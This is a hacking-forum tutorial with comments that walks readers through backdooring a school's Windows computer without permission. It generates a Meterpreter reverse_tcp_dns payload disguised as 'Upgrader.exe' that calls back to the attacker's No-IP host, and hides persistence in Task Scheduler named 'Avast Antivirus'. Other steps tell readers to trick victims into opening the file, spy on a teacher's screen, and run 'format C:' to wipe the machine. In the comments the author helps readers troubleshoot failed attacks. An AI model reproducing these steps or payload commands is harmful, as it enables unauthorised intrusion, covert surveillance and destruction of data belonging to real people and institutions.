Hi there, Elites Welcome to my 6th post,
This tutorial will explain how to hack windows, using a program (No-IP)
and windows's inbuilt Task Scheduler.
Meanings...
- Task Scheduler:
It is a program, inbuilt in windows, which allows us to create some tasks and execute them at specific timings.
For eg: If we want an application/program/script to run on specific days/time etc.

- No-IP:
It is rather a website, which allows us to convert our dynamic external IP to a static DNS. (You will understand this later, Just think of it as a static external IP)
-For this, you have to:
1)Download the Dynamic DNS Update Client (DUC) from this website.
2)Sign up, to create hosts.
3)When you are logged in then:

4)Click on Add a Host.

5) Put in a host name and then Click Add Host. (Don't modify anything else)
6) Configured (Almost)
7) Now, open DUC, from, where it is installed.
8) Click on Edit Hosts, Choose the one you just created, click save.

9) REMEMBER! You will always have to open this while the hacking process (and it should be remained open)
10)Configured!
Lets Get Started:
Now lets assume a situation, when we have to hack a school's computer, that has internet access, and we can only use the guest account.
Step 1: At Home:
- Fire-up Kali.
- Open msfconsole
- Create a backdoor, using this command:
- msfpayload windows/meterpreter/reverse_tcp_dns LHOST=hostname.ddns.net X > /root/Upgrader.exe
- Replace hostname with the hostname you specified.
- Upload the file to a website or use google drive or a flash drive.
Step 2: At School (Computer LAB):
- Get admin privileges on that computer.
- Open administrator account.
- Download/Transfer the backdoor from that website or flash drive.
- Open Task Scheduler (Search it with the name: Schedule Tasks)
- Click on 'Create Task...'

- Enter any Name and Description of the task (Lets say: Avast Antivirus)
- Choose the options: 1) Run whether the user is logged on or not. and 2) Run with highest Privilages.
- Go to Triggers Tab, and click New...

- And um.. Just Do whatever it is in the Picture above...
- There is no need to change in start time, like mine.
- Click OK.
- Move to Actions tab, click New...

- Action: Start a program, browse for the backdoor you just downloaded.
- Click OK
- On to Conditions tab.
- Leave it be...
- On to Setting tab...

- Copy what I just did...
- Click OK.
Finally...
Your task is ready and running...
BUT, IF YOU DON'T HAVE PHYSICAL ACCESS TO THE PC THEN:
- Convince victim to open the file.
- Make the WHOLE task scheduler batch script folloing this guide:
- ................CLICK ME...............
- Sorry I am real lazy to make it for you, but i think someday I'll change my mind maybe.
- Use kali to Upload the script, and make it execute.
Step 3: At Home Again...
You can only exploit that PC if you have taken a leave but the School has a working day (I always do it on Saturdays)
In other words...
THE PC SHOULD BE ON! AND CONNECTED TO INTERNET!
- Start-Up Kali again.
- Set-Up a multi-handler
- A slight change in payload:
- set payload windows/meterpreter/reverse_tcp_dns
- AFTER (Every) 5 min BOOM!

Step 4: You Are Mine FOREVER...(Until Format)
Free-of-Cost, we have made the persistence for forever.
WARNING! This won't work on android.
- Time to See whats going on at school...

Ooh! A Teacher, Lets say Hi/Hello to her.
- Using Notepad...

- screenshot for proof...

Have Fun, Exploiting the Windows Further:
My job has finished here as a hacker, but if you are a Cracker, then, umm.. a TIP:
- Open shell
- Type: format C:
- Y *
WARNING!:
This will etc. etc. etc. you PC.
Keep coming back tip-notches!
Thank You,
F.E.A.R.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























26 Comments
Good guide. Happy to read it.
Glad somebody finally talked about no-ip cause its been around forever and legendary. I enjoyed watching people trying to figure out how to do wan without it.
I don't actually need it. lol
:-) Well of course not you.
Not what I meant, but ok.
Delayed response? ;-P
My response was deleted. No, what I meant was that I don't have a dynamic IP.
Thank You Cyber!
I wonder why there is no DNS payload for android, like it is for windows?
Will this work with older version of windows ?? 7 XP Vista Window Servrr
Yes, all
+1
Thank You SV!
+1 as well this is really good
Thanx Mizan! I appreciate your Likes and comments, guys
Loved it. I always knew there was a way to use the Task Scheduler... I'm glad you figured it out. +1
Thank You C|H,
I used the task scheduler for the purpose of remote shutdown using drop-box, visual basic script, batch script and task scheduler.
But I found out a way to manipulate, it for the purpose of hacking.
(Because persistence commands only use a given IP, but if it's dynamic, persistence won't work, so task scheduler is used to overcome this.)
I'm using Kali on VMWare, I ran the DUC on my windows and on VMWare. Opened msf, exploited, then opened the exe file on the computer outside of my LAN but connected to the internet. It stopped on "*Starting the payload handler...". Please help. Thanks
So VMWare huh?
1)Check if your Kali can access the internet, if not turn off the firewall.
2)Have you forwarded the port 4444 (and 80 and 8080)?
3)Have you followed every step correctly?, people sometimes forget to type: _reverse_tcp_dns.
Thanks sir, I turned my firewall off, I port forwarded the ports you said and redo the whole thing, still doesn't work. Is my no-ip config correct? I think those "brackets" should be checked, but I don't know how.
You have to port forward to the host, then in the VM settings, forward that connection to the guest.
Or just forward the ports for the host's IP and change adapter setting to bridge and turn off any antivirus firewall (not windows)
Omg! How can I forget?!
There is a slight difference between the process for VMware and the Kali, The process I have shown is for VMware.(I forgot about the other)
This means ,Slick that you should follow exactly what I did.
Use windows with Kali simultaneously.
Have you tried to hack on wan before? If yes and if it worked, then you should have no problem, with hacking with no–IP. (Also you don't have to run any scripts for no—ip inside vmware)
And thank you for reminding me about it.
Also, put this file, on your windows, which is running VMware and click that file, this helps to check whether the process will work or not.
What are the differences between the process with VMware and without? I can't seem to make this work using Kali on its own and another windows PC.
F.E.A.R , what if im not running on VMware,and i have a dynamic IP,can i still use no-ip to successful carry out a attack?
Yes
OMG you are the BEST! <3
Share Your Thoughts